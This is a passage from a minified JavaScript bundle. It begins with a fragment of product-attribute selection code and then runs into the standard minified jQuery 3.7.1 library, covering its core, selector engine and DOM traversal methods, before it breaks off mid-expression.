0||T.appendChild(C.get(0)),_==null||_.attributeList.forEach(function(L){Nu(C,L.attributeValueId,L.attributeId)}),ku(C,I),(O=o.onChange)===null||O===void 0||O.call(o,Lu(C,I)),I.forEach(function(L){return window.__sl_console__.log(L.available)})}),Rf={exports:{}};/*!
 * jQuery JavaScript Library v3.7.1
 * https://jquery.com/
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license
 * https://jquery.org/license
 *
 * Date: 2023-08-28T13:37Z
 */(function(n){(function(o,c){n.exports=o.document?c(o,!0):function(p){if(!p.document)throw new Error("jQuery requires a window with a document");return c(p)}})(typeof window<"u"?window:Ei,function(o,c){var p=[],g=Object.getPrototypeOf,T=p.slice,O=p.flat?function(e){return p.flat.call(e)}:function(e){return p.concat.apply([],e)},A=p.push,_=p.indexOf,I={},C=I.toString,L=I.hasOwnProperty,R=L.toString,j=R.call(Object),D={},M=function(t){return typeof t=="function"&&typeof t.nodeType!="number"&&typeof t.item!="function"},J=function(t){return t!=null&&t===t.window},F=o.document,ne={type:!0,src:!0,nonce:!0,noModule:!0};function tt(e,t,r){r=r||F;var i,u,s=r.createElement("script");if(s.text=e,t)for(i in ne)u=t[i]||t.getAttribute&&t.getAttribute(i),u&&s.setAttribute(i,u);r.head.appendChild(s).parentNode.removeChild(s)}function ke(e){return e==null?e+"":typeof e=="object"||typeof e=="function"?I[C.call(e)]||"object":typeof e}var $a="3.7.1",Nf=/HTML$/i,a=function(e,t){return new a.fn.init(e,t)};a.fn=a.prototype={jquery:$a,constructor:a,length:0,toArray:function(){return T.call(this)},get:function(e){return e==null?T.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=a.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return a.each(this,e)},map:function(e){return this.pushStack(a.map(this,function(t,r){return e.call(t,r,t)}))},slice:function(){return this.pushStack(T.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(a.grep(this,function(e,t){return(t+1)%2}))},odd:function(){return this.pushStack(a.grep(this,function(e,t){return t%2}))},eq:function(e){var t=this.length,r=+e+(e<0?t:0);return this.pushStack(r>=0&&r<t?[this[r]]:[])},end:function(){return this.prevObject||this.constructor()},push:A,sort:p.sort,splice:p.splice},a.extend=a.fn.extend=function(){var e,t,r,i,u,s,f=arguments[0]||{},v=1,d=arguments.length,y=!1;for(typeof f=="boolean"&&(y=f,f=arguments[v]||{},v++),typeof f!="object"&&!M(f)&&(f={}),v===d&&(f=this,v--);v<d;v++)if((e=arguments[v])!=null)for(t in e)i=e[t],!(t==="__proto__"||f===i)&&(y&&i&&(a.isPlainObject(i)||(u=Array.isArray(i)))?(r=f[t],u&&!Array.isArray(r)?s=[]:!u&&!a.isPlainObject(r)?s={}:s=r,u=!1,f[t]=a.extend(y,s,i)):i!==void 0&&(f[t]=i));return f},a.extend({expando:"jQuery"+($a+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,r;return!e||C.call(e)!=="[object Object]"?!1:(t=g(e),t?(r=L.call(t,"constructor")&&t.constructor,typeof r=="function"&&R.call(r)===j):!0)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t,r){tt(e,{nonce:t&&t.nonce},r)},each:function(e,t){var r,i=0;if(mn(e))for(r=e.length;i<r&&t.call(e[i],i,e[i])!==!1;i++);else for(i in e)if(t.call(e[i],i,e[i])===!1)break;return e},text:function(e){var t,r="",i=0,u=e.nodeType;if(!u)for(;t=e[i++];)r+=a.text(t);return u===1||u===11?e.textContent:u===9?e.documentElement.textContent:u===3||u===4?e.nodeValue:r},makeArray:function(e,t){var r=t||[];return e!=null&&(mn(Object(e))?a.merge(r,typeof e=="string"?[e]:e):A.call(r,e)),r},inArray:function(e,t,r){return t==null?-1:_.call(t,e,r)},isXMLDoc:function(e){var t=e&&e.namespaceURI,r=e&&(e.ownerDocument||e).documentElement;return!Nf.test(t||r&&r.nodeName||"HTML")},merge:function(e,t){for(var r=+t.length,i=0,u=e.length;i<r;i++)e[u++]=t[i];return e.length=u,e},grep:function(e,t,r){for(var i,u=[],s=0,f=e.length,v=!r;s<f;s++)i=!t(e[s],s),i!==v&&u.push(e[s]);return u},map:function(e,t,r){var i,u,s=0,f=[];if(mn(e))for(i=e.length;s<i;s++)u=t(e[s],s,r),u!=null&&f.push(u);else for(s in e)u=t(e[s],s,r),u!=null&&f.push(u);return O(f)},guid:1,support:D}),typeof Symbol=="function"&&(a.fn[Symbol.iterator]=p[Symbol.iterator]),a.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){I["[object "+t+"]"]=t.toLowerCase()});function mn(e){var t=!!e&&"length"in e&&e.length,r=ke(e);return M(e)||J(e)?!1:r==="array"||t===0||typeof t=="number"&&t>0&&t-1 in e}function re(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}var kf=p.pop,Lf=p.sort,Mf=p.splice,ee="[\\x20\\t\\r\\n\\f]",Ut=new RegExp("^"+ee+"+|((?:^|[^\\\\])(?:\\\\.)*)"+ee+"+$","g");a.contains=function(e,t){var r=t&&t.parentNode;return e===r||!!(r&&r.nodeType===1&&(e.contains?e.contains(r):e.compareDocumentPosition&&e.compareDocumentPosition(r)&16))};var Ff=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g;function Hf(e,t){return t?e==="\0"?"\uFFFD":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e}a.escapeSelector=function(e){return(e+"").replace(Ff,Hf)};var Ve=F,Sn=A;(function(){var e,t,r,i,u,s=Sn,f,v,d,y,S,w=a.expando,$=0,E=0,K=Dr(),Y=Dr(),G=Dr(),le=Dr(),se=function(l,h){return l===h&&(u=!0),0},Fe="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",He="(?:\\\\[\\da-fA-F]{1,6}"+ee+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",X="\\["+ee+"*("+He+")(?:"+ee+"*([*^$|!~]?=)"+ee+`*(?:'((?:\\\\.|[^\\\\'])*)'|"((?:\\\\.|[^\\\\"])*)"|(`+He+"))|)"+ee+"*\\]",yt=":("+He+`)(?:\\((('((?:\\\\.|[^\\\\'])*)'|"((?:\\\\.|[^\\\\"])*)")|((?:\\\\.|[^\\\\()[\\]]|`+X+")*)|.*)\\)|)",Q=new RegExp(ee+"+","g"),ie=new RegExp("^"+ee+"*,"+ee+"*"),rr=new RegExp("^"+ee+"*([>+~]|"+ee+")"+ee+"*"),Mn=new RegExp(ee+"|>"),qe=new RegExp(yt),nr=new RegExp("^"+He+"$"),Be={ID:new RegExp("^#("+He+")"),CLASS:new RegExp("^\\.("+He+")"),TAG:new RegExp("^("+He+"|[*])"),ATTR:new RegExp("^"+X),PSEUDO:new RegExp("^"+yt),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+ee+"*(even|odd|(([+-]|)(\\d*)n|)"+ee+"*(?:([+-]|)"+ee+"*(\\d+)|))"+ee+"*\\)|)","i"),bool:new RegExp("^(?:"+Fe+")$","i"),needsContext:new RegExp("^"+ee+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+ee+"*((?:-\\d)?\\d*)"+ee+"*\\)|)(?=[^-]|$)","i")},rt=/^(?:input|select|textarea|button)$/i,nt=/^h\d$/i,Ce=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,Fn=/[+~]/,ze=new RegExp("\\\\[\\da-fA-F]{1,6}"+ee+"?|\\\\([^\\r\\n\\f])","g"),Xe=function(l,h){var b="0x"+l.slice(1)-65536;return h||(b<0?String.fromCharCode(b+65536):String.fromCharCode(b>>10|55296,b&1023|56320))},Nc=function(){it()},kc=Nr(function(l){return l.disabled===!0&&re(l,"fieldset")},{dir:"parentNode",next:"legend"});function Lc(){try{return f.activeElement}catch(l){}}try{s.apply(p=T.call(Ve.childNodes),Ve.childNodes),p[Ve.childNodes.length].nodeType}catch(l){s={apply:function(h,b){Sn.apply(h,T.call(b))},call:function(h){Sn.apply(h,T.call(arguments,1))}}}function Z(l,h,b,m){var x,P,N,H,k,U,W,V=h&&h.ownerDocument,z=h?h.nodeType:9;if(b=b||[],typeof l!="string"||!l||z!==1&&z!==9&&z!==11)return b;if(!m&&(it(h),h=h||f,d)){if(z!==11&&(k=Ce.exec(l)))if(x=k[1]){if(z===9)if(N=h.getElementById(x)){if(N.id===x)return s.call(b,N),b}else return b;else if(V&&(N=V.getElementById(x))&&Z.contains(h,N)&&N.id===x)return s.call(b,N),b}else{if(k[2])return s.apply(b,h.getElementsByTagName(l)),b;if((x=k[3])&&h.getElementsByClassName)return s.apply(b,h.getElementsByClassName(x)),b}if(!le[l+" "]&&(!y||!y.test(l))){if(W=l,V=h,z===1&&(Mn.test(l)||rr.test(l))){for(V=Fn.test(l)&&Hn(h.parentNode)||h,(V!=h||!D.scope)&&((H=h.getAttribute("id"))?H=a.escapeSelector(H):h.setAttribute("id",H=w)),U=ir(l),P=U.length;P--;)U[P]=(H?"#"+H:":scope")+" "+Rr(U[P]);W=U.join(",")}try{return s.apply(b,V.querySelectorAll(W)),b}catch(B){le(l,!0)}finally{H===w&&h.removeAttribute("id")}}}return ao(l.replace(Ut,"$1"),h,b,m)}function Dr(){var l=[];function h(b,m){return l.push(b+" ")>t.cacheLength&&delete h[l.shift()],h[b+" "]=m}return h}function je(l){return l[w]=!0,l}function Pt(l){var h=f.createElement("fieldset");try{return!!l(h)}catch(b){return!1}finally{h.parentNode&&h.parentNode.removeChild(h),h=null}}function Mc(l){return function(h){return re(h,"input")&&h.type===l}}function Fc(l){return function(h){return(re(h,"input")||re(h,"button"))&&h.type===l}}function no(l){return function(h){return"form"in h?h.parentNode&&h.disabled===!1?"label"in h?"label"in h.parentNode?h.parentNode.disabled===l:h.disabled===l:h.isDisabled===l||h.isDisabled!==!l&&kc(h)===l:h.disabled===l:"label"in h?h.disabled===l:!1}}function gt(l){return je(function(h){return h=+h,je(function(b,m){for(var x,P=l([],b.length,h),N=P.length;N--;)b[x=P[N]]&&(b[x]=!(m[x]=b[x]))})})}function Hn(l){return l&&typeof l.getElementsByTagName<"u"&&l}function it(l){var h,b=l?l.ownerDocument||l:Ve;return b==f||b.nodeType!==9||!b.documentElement||(f=b,v=f.documentElement,d=!a.isXMLDoc(f),S=v.matches||v.webkitMatchesSelector||v.msMatchesSelector,v.msMatchesSelector&&Ve!=f&&(h=f.defaultView)&&h.top!==h&&h.addEventListener("unload",Nc),D.getById=Pt(function(m){return v.appendChild(m).id=a.expando,!f.getElementsByName||!f.getElementsByName(a.expando).length}),D.disconnectedMatch=Pt(function(m){return S.call(m,"*")}),D.scope=Pt(function(){return f.querySelectorAll(":scope")}),D.cssHas=Pt(function(){try{return f.querySelector(":has(*,:jqfake)"),!1}catch(m){return!0}}),D.getById?(t.filter.ID=function(m){var x=m.replace(ze,Xe);return function(P){return P.getAttribute("id")===x}},t.find.ID=function(m,x){if(typeof x.getElementById<"u"&&d){var P=x.getElementById(m);return P?[P]:[]}}):(t.filter.ID=function(m){var x=m.replace(ze,Xe);return function(P){var N=typeof P.getAttributeNode<"u"&&P.getAttributeNode("id");return N&&N.value===x}},t.find.ID=function(m,x){if(typeof x.getElementById<"u"&&d){var P,N,H,k=x.getElementById(m);if(k){if(P=k.getAttributeNode("id"),P&&P.value===m)return[k];for(H=x.getElementsByName(m),N=0;k=H[N++];)if(P=k.getAttributeNode("id"),P&&P.value===m)return[k]}return[]}}),t.find.TAG=function(m,x){return typeof x.getElementsByTagName<"u"?x.getElementsByTagName(m):x.querySelectorAll(m)},t.find.CLASS=function(m,x){if(typeof x.getElementsByClassName<"u"&&d)return x.getElementsByClassName(m)},y=[],Pt(function(m){var x;v.appendChild(m).innerHTML="<a id='"+w+"' href='' disabled='disabled'></a><select id='"+w+"-\r\\' disabled='disabled'><option selected=''></option></select>",m.querySelectorAll("[selected]").length||y.push("\\["+ee+"*(?:value|"+Fe+")"),m.querySelectorAll("[id~="+w+"-]").length||y.push("~="),m.querySelectorAll("a#"+w+"+*").length||y.push(".#.+[+~]"),m.querySelectorAll(":checked").length||y.push(":checked"),x=f.createElement("input"),x.setAttribute("type","hidden"),m.appendChild(x).setAttribute("name","D"),v.appendChild(m).disabled=!0,m.querySelectorAll(":disabled").length!==2&&y.push(":enabled",":disabled"),x=f.createElement("input"),x.setAttribute("name",""),m.appendChild(x),m.querySelectorAll("[name='']").length||y.push("\\["+ee+"*name"+ee+"*="+ee+`*(?:''|"")`)}),D.cssHas||y.push(":has"),y=y.length&&new RegExp(y.join("|")),se=function(m,x){if(m===x)return u=!0,0;var P=!m.compareDocumentPosition-!x.compareDocumentPosition;return P||(P=(m.ownerDocument||m)==(x.ownerDocument||x)?m.compareDocumentPosition(x):1,P&1||!D.sortDetached&&x.compareDocumentPosition(m)===P?m===f||m.ownerDocument==Ve&&Z.contains(Ve,m)?-1:x===f||x.ownerDocument==Ve&&Z.contains(Ve,x)?1:i?_.call(i,m)-_.call(i,x):0:P&4?-1:1)}),f}Z.matches=function(l,h){return Z(l,null,null,h)},Z.matchesSelector=function(l,h){if(it(l),d&&!le[h+" "]&&(!y||!y.test(h)))try{var b=S.call(l,h);if(b||D.disconnectedMatch||l.document&&l.document.nodeType!==11)return b}catch(m){le(h,!0)}return Z(h,f,null,[l]).length>0},Z.contains=function(l,h){return(l.ownerDocument||l)!=f&&it(l),a.contains(l,h)},Z.attr=function(l,h){(l.ownerDocument||l)!=f&&it(l);var b=t.attrHandle[h.toLowerCase()],m=b&&L.call(t.attrHandle,h.toLowerCase())?b(l,h,!d):void 0;return m!==void 0?m:l.getAttribute(h)},Z.error=function(l){throw new Error("Syntax error, unrecognized expression: "+l)},a.uniqueSort=function(l){var h,b=[],m=0,x=0;if(u=!D.sortStable,i=!D.sortStable&&T.call(l,0),Lf.call(l,se),u){for(;h=l[x++];)h===l[x]&&(m=b.push(x));for(;m--;)Mf.call(l,b[m],1)}return i=null,l},a.fn.uniqueSort=function(){return this.pushStack(a.uniqueSort(T.apply(this)))},t=a.expr={cacheLength:50,createPseudo:je,match:Be,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(l){return l[1]=l[1].replace(ze,Xe),l[3]=(l[3]||l[4]||l[5]||"").replace(ze,Xe),l[2]==="~="&&(l[3]=" "+l[3]+" "),l.slice(0,4)},CHILD:function(l){return l[1]=l[1].toLowerCase(),l[1].slice(0,3)==="nth"?(l[3]||Z.error(l[0]),l[4]=+(l[4]?l[5]+(l[6]||1):2*(l[3]==="even"||l[3]==="odd")),l[5]=+(l[7]+l[8]||l[3]==="odd")):l[3]&&Z.error(l[0]),l},PSEUDO:function(l){var h,b=!l[6]&&l[2];return Be.CHILD.test(l[0])?null:(l[3]?l[2]=l[4]||l[5]||"":b&&qe.test(b)&&(h=ir(b,!0))&&(h=b.indexOf(")",b.length-h)-b.length)&&(l[0]=l[0].slice(0,h),l[2]=b.slice(0,h)),l.slice(0,3))}},filter:{TAG:function(l){var h=l.replace(ze,Xe).toLowerCase();return l==="*"?function(){return!0}:function(b){return re(b,h)}},CLASS:function(l){var h=K[l+" "];return h||(h=new RegExp("(^|"+ee+")"+l+"("+ee+"|$)"))&&K(l,function(b){return h.test(typeof b.className=="string"&&b.className||typeof b.getAttribute<"u"&&b.getAttribute("class")||"")})},ATTR:function(l,h,b){return function(m){var x=Z.attr(m,l);return x==null?h==="!=":h?(x+="",h==="="?x===b:h==="!="?x!==b:h==="^="?b&&x.indexOf(b)===0:h==="*="?b&&x.indexOf(b)>-1:h==="$="?b&&x.slice(-b.length)===b:h==="~="?(" "+x.replace(Q," ")+" ").indexOf(b)>-1:h==="|="?x===b||x.slice(0,b.length+1)===b+"-":!1):!0}},CHILD:function(l,h,b,m,x){var P=l.slice(0,3)!=="nth",N=l.slice(-4)!=="last",H=h==="of-type";return m===1&&x===0?function(k){return!!k.parentNode}:function(k,U,W){var V,z,B,te,me,de=P!==N?"nextSibling":"previousSibling",Pe=k.parentNode,We=H&&k.nodeName.toLowerCase(),At=!W&&!H,ve=!1;if(Pe){if(P){for(;de;){for(B=k;B=B[de];)if(H?re(B,We):B.nodeType===1)return!1;me=de=l==="only"&&!me&&"nextSibling"}return!0}if(me=[N?Pe.firstChild:Pe.lastChild],N&&At){for(z=Pe[w]||(Pe[w]={}),V=z[l]||[],te=V[0]===$&&V[1],ve=te&&V[2],B=te&&Pe.childNodes[te];B=++te&&B&&B[de]||(ve=te=0)||me.pop();)if(B.nodeType===1&&++ve&&B===k){z[l]=[$,te,ve];break}}else if(At&&(z=k[w]||(k[w]={}),V=z[l]||[],te=V[0]===$&&V[1],ve=te),ve===!1)for(;(B=++te&&B&&B[de]||(ve=te=0)||me.pop())&&!((H?re(B,We):B.nodeType===1)&&++ve&&(At&&(z=B[w]||(B[w]={}),z[l]=[$,ve]),B===k)););return ve-=x,ve===m||ve%m===0&&ve/m>=0}}},PSEUDO:function(l,h){var b,m=t.pseudos[l]||t.setFilters[l.toLowerCase()]||Z.error("unsupported pseudo: "+l);return m[w]?m(h):m.length>1?(b=[l,l,"",h],t.setFilters.hasOwnProperty(l.toLowerCase())?je(function(x,P){for(var N,H=m(x,h),k=H.length;k--;)N=_.call(x,H[k]),x[N]=!(P[N]=H[k])}):function(x){return m(x,0,b)}):m}},pseudos:{not:je(function(l){var h=[],b=[],m=Kn(l.replace(Ut,"$1"));return m[w]?je(function(x,P,N,H){for(var k,U=m(x,null,H,[]),W=x.length;W--;)(k=U[W])&&(x[W]=!(P[W]=k))}):function(x,P,N){return h[0]=x,m(h,null,N,b),h[0]=null,!b.pop()}}),has:je(function(l){return function(h){return Z(l,h).length>0}}),contains:je(function(l){return l=l.replace(ze,Xe),function(h){return(h.textContent||a.text(h)).indexOf(l)>-1}}),lang:je(function(l){return nr.test(l||"")||Z.error("unsupported lang: "+l),l=l.replace(ze,Xe).toLowerCase(),function(h){var b;do if(b=d?h.lang:h.getAttribute("xml:lang")||h.getAttribute("lang"))return b=b.toLowerCase(),b===l||b.indexOf(l+"-")===0;while((h=h.parentNode)&&h.nodeType===1);return!1}}),target:function(l){var h=o.location&&o.location.hash;return h&&h.slice(1)===l.id},root:function(l){return l===v},focus:function(l){return l===Lc()&&f.hasFocus()&&!!(l.type||l.href||~l.tabIndex)},enabled:no(!1),disabled:no(!0),checked:function(l){return re(l,"input")&&!!l.checked||re(l,"option")&&!!l.selected},selected:function(l){return l.parentNode&&l.parentNode.selectedIndex,l.selected===!0},empty:function(l){for(l=l.firstChild;l;l=l.nextSibling)if(l.nodeType<6)return!1;return!0},parent:function(l){return!t.pseudos.empty(l)},header:function(l){return nt.test(l.nodeName)},input:function(l){return rt.test(l.nodeName)},button:function(l){return re(l,"input")&&l.type==="button"||re(l,"button")},text:function(l){var h;return re(l,"input")&&l.type==="text"&&((h=l.getAttribute("type"))==null||h.toLowerCase()==="text")},first:gt(function(){return[0]}),last:gt(function(l,h){return[h-1]}),eq:gt(function(l,h,b){return[b<0?b+h:b]}),even:gt(function(l,h){for(var b=0;b<h;b+=2)l.push(b);return l}),odd:gt(function(l,h){for(var b=1;b<h;b+=2)l.push(b);return l}),lt:gt(function(l,h,b){var m;for(b<0?m=b+h:b>h?m=h:m=b;--m>=0;)l.push(m);return l}),gt:gt(function(l,h,b){for(var m=b<0?b+h:b;++m<h;)l.push(m);return l})}},t.pseudos.nth=t.pseudos.eq;for(e in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})t.pseudos[e]=Mc(e);for(e in{submit:!0,reset:!0})t.pseudos[e]=Fc(e);function io(){}io.prototype=t.filters=t.pseudos,t.setFilters=new io;function ir(l,h){var b,m,x,P,N,H,k,U=Y[l+" "];if(U)return h?0:U.slice(0);for(N=l,H=[],k=t.preFilter;N;){(!b||(m=ie.exec(N)))&&(m&&(N=N.slice(m[0].length)||N),H.push(x=[])),b=!1,(m=rr.exec(N))&&(b=m.shift(),x.push({value:b,type:m[0].replace(Ut," ")}),N=N.slice(b.length));for(P in t.filter)(m=Be[P].exec(N))&&(!k[P]||(m=k[P](m)))&&(b=m.shift(),x.push({value:b,type:P,matches:m}),N=N.slice(b.length));if(!b)break}return h?N.length:N?Z.error(l):Y(l,H).slice(0)}function Rr(l){for(var h=0,b=l.length,m="";h<b;h++)m+=l[h].value;return m}function Nr(l,h,b){var m=h.dir,x=h.next,P=x||m,N=b&&P==="parentNode",H=E++;return h.first?function(k,U,W){for(;k=k[m];)if(k.nodeType===1||N)return l(k,U,W);return!1}:function(k,U,W){var V,z,B=[$,H];if(W){for(;k=k[m];)if((k.nodeType===1||N)&&l(k,U,W))return!0}else for(;k=k[m];)if(k.nodeType===1||N)if(z=k[w]||(k[w]={}),x&&re(k,x))k=k[m]||k;else{if((V=z[P])&&V[0]===$&&V[1]===H)return B[2]=V[2];if(z[P]=B,B[2]=l(k,U,W))return!0}return!1}}function qn(l){return l.length>1?function(h,b,m){for(var x=l.length;x--;)if(!l[x](h,b,m))return!1;return!0}:l[0]}function Hc(l,h,b){for(var m=0,x=h.length;m<x;m++)Z(l,h[m],b);return b}function kr(l,h,b,m,x){for(var P,N=[],H=0,k=l.length,U=h!=null;H<k;H++)(P=l[H])&&(!b||b(P,m,x))&&(N.push(P),U&&h.push(H));return N}function Bn(l,h,b,m,x,P){return m&&!m[w]&&(m=Bn(m)),x&&!x[w]&&(x=Bn(x,P)),je(function(N,H,k,U){var W,V,z,B,te=[],me=[],de=H.length,Pe=N||Hc(h||"*",k.nodeType?[k]:k,[]),We=l&&(N||!h)?kr(Pe,te,l,k,U):Pe;if(b?(B=x||(N?l:de||m)?[]:H,b(We,B,k,U)):B=We,m)for(W=kr(B,me),m(W,[],k,U),V=W.length;V--;)(z=W[V])&&(B[me[V]]=!(We[me[V]]=z));if(N){if(x||l){if(x){for(W=[],V=B.length;V--;)(z=B[V])&&W.push(We[V]=z);x(null,B=[],W,U)}for(V=B.length;V--;)(z=B[V])&&(W=x?_.call(N,z):te[V])>-1&&(N[W]=!(H[W]=z))}}else B=kr(B===H?B.splice(de,B.length):B),x?x(null,H,B,U):s.apply(H,B)})}function Wn(l){for(var h,b,m,x=l.length,P=t.relative[l[0].type],N=P||t.relative[" "],H=P?1:0,k=Nr(function(V){return V===h},N,!0),U=Nr(function(V){return _.call(h,V)>-1},N,!0),W=[function(V,z,B){var te=!P&&(B||z!=r)||((h=z).nodeType?k(V,z,B):U(V,z,B));return h=null,te}];H<x;H++)if(b=t.relative[l[H].type])W=[Nr(qn(W),b)];else{if(b=t.filter[l[H].type].apply(null,l[H].matches),b[w]){for(m=++H;m<x&&!t.relative[l[m].type];m++);return Bn(H>1&&qn(W),H>1&&Rr(l.slice(0,H-1).concat({value:l[H-2].type===" "?"*":""})).replace(Ut,"$1"),b,H<m&&Wn(l.slice(H,m)),m<x&&Wn(l=l.slice(m)),m<x&&Rr(l))}W.push(b)}return qn(W)}function qc(l,h){var b=h.length>0,m=l.length>0,x=function(P,N,H,k,U){var W,V,z,B=0,te="0",me=P&&[],de=[],Pe=r,We=P||m&&t.find.TAG("*",U),At=$+=Pe==null?1:Math.random()||.1,ve=We.length;for(U&&(r=N==f||N||U);te!==ve&&(W=We[te])!=null;te++){if(m&&W){for(V=0,!N&&W.ownerDocument!=f&&(it(W),H=!d);z=l[V++];)if(z(W,N||f,H)){s.call(k,W);break}U&&($=At)}b&&((W=!z&&W)&&B--,P&&me.push(W))}if(B+=te,b&&te!==B){for(V=0;z=h[V++];)z(me,de,N,H);if(P){if(B>0)for(;te--;)me[te]||de[te]||(de[te]=kf.call(k));de=kr(de)}s.apply(k,de),U&&!P&&de.length>0&&B+h.length>1&&a.uniqueSort(k)}return U&&($=At,r=Pe),me};return b?je(x):x}function Kn(l,h){var b,m=[],x=[],P=G[l+" "];if(!P){for(h||(h=ir(l)),b=h.length;b--;)P=Wn(h[b]),P[w]?m.push(P):x.push(P);P=G(l,qc(x,m)),P.selector=l}return P}function ao(l,h,b,m){var x,P,N,H,k,U=typeof l=="function"&&l,W=!m&&ir(l=U.selector||l);if(b=b||[],W.length===1){if(P=W[0]=W[0].slice(0),P.length>2&&(N=P[0]).type==="ID"&&h.nodeType===9&&d&&t.relative[P[1].type]){if(h=(t.find.ID(N.matches[0].replace(ze,Xe),h)||[])[0],h)U&&(h=h.parentNode);else return b;l=l.slice(P.shift().value.length)}for(x=Be.needsContext.test(l)?0:P.length;x--&&(N=P[x],!t.relative[H=N.type]);)if((k=t.find[H])&&(m=k(N.matches[0].replace(ze,Xe),Fn.test(P[0].type)&&Hn(h.parentNode)||h))){if(P.splice(x,1),l=m.length&&Rr(P),!l)return s.apply(b,m),b;break}}return(U||Kn(l,W))(m,h,!d,b,!h||Fn.test(l)&&Hn(h.parentNode)||h),b}D.sortStable=w.split("").sort(se).join("")===w,it(),D.sortDetached=Pt(function(l){return l.compareDocumentPosition(f.createElement("fieldset"))&1}),a.find=Z,a.expr[":"]=a.expr.pseudos,a.unique=a.uniqueSort,Z.compile=Kn,Z.select=ao,Z.setDocument=it,Z.tokenize=ir,Z.escape=a.escapeSelector,Z.getText=a.text,Z.isXML=a.isXMLDoc,Z.selectors=a.expr,Z.support=a.support,Z.uniqueSort=a.uniqueSort})();var St=function(e,t,r){for(var i=[],u=r!==void 0;(e=e[t])&&e.nodeType!==9;)if(e.nodeType===1){if(u&&a(e).is(r))break;i.push(e)}return i},ma=function(e,t){for(var r=[];e;e=e.nextSibling)e.nodeType===1&&e!==t&&r.push(e);return r},Sa=a.expr.match.needsContext,xa=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function xn(e,t,r){return M(t)?a.grep(e,function(i,u){return!!t.call(i,u,i)!==r}):t.nodeType?a.grep(e,function(i){return i===t!==r}):typeof t!="string"?a.grep(e,function(i){return _.call(t,i)>-1!==r}):a.filter(t,e,r)}a.filter=function(e,t,r){var i=t[0];return r&&(e=":not("+e+")"),t.length===1&&i.nodeType===1?a.find.matchesSelector(i,e)?[i]:[]:a.find.matches(e,a.grep(t,function(u){return u.nodeType===1}))},a.fn.extend({find:function(e){var t,r,i=this.length,u=this;if(typeof e!="string")return this.pushStack(a(e).filter(function(){for(t=0;t<i;t++)if(a.contains(u[t],this))return!0}));for(r=this.pushStack([]),t=0;t<i;t++)a.find(e,u[t],r);return i>1?a.uniqueSort(r):r},filter:function(e){return this.pushStack(xn(this,e||[],!1))},not:function(e){return this.pushStack(xn(this,e||[],!0))},is:function(e){return!!xn(this,typeof e=="string"&&Sa.test(e)?a(e):e||[],!1).length}});var Ta,qf=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/,Bf=a.fn.init=function(e,t,r){var i,u;if(!e)return this;if(r=r||Ta,typeof e=="string")if(e[0]==="<"&&e[e.length-1]===">"&&e.length>=3?i=[null,e,null]:i=qf.exec(e),i&&(i[1]||!t))if(i[1]){if(t=t instanceof a?t[0]:t,a.merge(this,a.parseHTML(i[1],t&&t.nodeType?t.ownerDocument||t:F,!0)),xa.test(i[1])&&a.isPlainObject(t))for(i in t)M(this[i])?this[i](t[i]):this.attr(i,t[i]);return this}else return u=F.getElementById(i[2]),u&&(this[0]=u,this.length=1),this;else return!t||t.jquery?(t||r).find(e):this.constructor(t).find(e);else{if(e.nodeType)return this[0]=e,this.length=1,this;if(M(e))return r.ready!==void 0?r.ready(e):e(a)}return a.makeArray(e,this)};Bf.prototype=a.fn,Ta=a(F);var Wf=/^(?:parents|prev(?:Until|All))/,Kf={children:!0,contents:!0,next:!0,prev:!0};a.fn.extend({has:function(e){var t=a(e,this),r=t.length;return this.filter(function(){for(var i=0;i<r;i++)if(a.contains(this,t[i]))return!0})},closest:function(e,t){var r,i=0,u=this.length,s=[],f=typeof e!="string"&&a(e);if(!Sa.test(e)){for(;i<u;i++)for(r=this[i];r&&r!==t;r=r.parentNode)if(r.nodeType<11&&(f?f.index(r)>-1:r.nodeType===1&&a.find.matchesSelector(r,e))){s.push(r);break}}return this.pushStack(s.length>1?a.uniqueSort(s):s)},index:function(e){return e?typeof e=="string"?_.call(a(e),this[0]):_.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(a.uniqueSort(a.merge(this.get(),a(e,t))))},addBack:function(e){return this.add(e==null?this.prevObject:this.prevObject.filter(e))}});function wa(e,t){for(;(e=e[t])&&e.nodeType!==1;);return e}a.each({parent:function(e){var t=e.parentNode;return t&&t.nodeType!==11?t:null},parents:function(e){return St(e,"parentNode")},parentsUntil:function(e,t,r){return St(e,"parentNode",r)},next:function(e){return wa(e,"nextSibling")},prev:function(e){return wa(e,"previousSibling")},nextAll:function(e){return St(e,"nextSibling")},prevAll:function(e){return St(e,"previousSibling")},nextUntil:function(e,t,r){return St(e,"nextSibling",r)},prevUntil:function(e,t,r){return St(e,"previousSibling",r)},siblings:function(e){return ma((e.parentNode||{}).firstChild,e)},children:function(e){return ma(e.firstChild)},contents:function(e){return e.contentDocument!=null&&g(e.contentDocument)?e.contentDocument:(re(e,"template")&&(e=e.content||e),a.merge([],e.childNodes))}},function(e,t){a.fn[e]=function(r,i){var u=a.map(this,t,r);return e.slice(-5)!=="Until"&&(i=r),i&&typeof 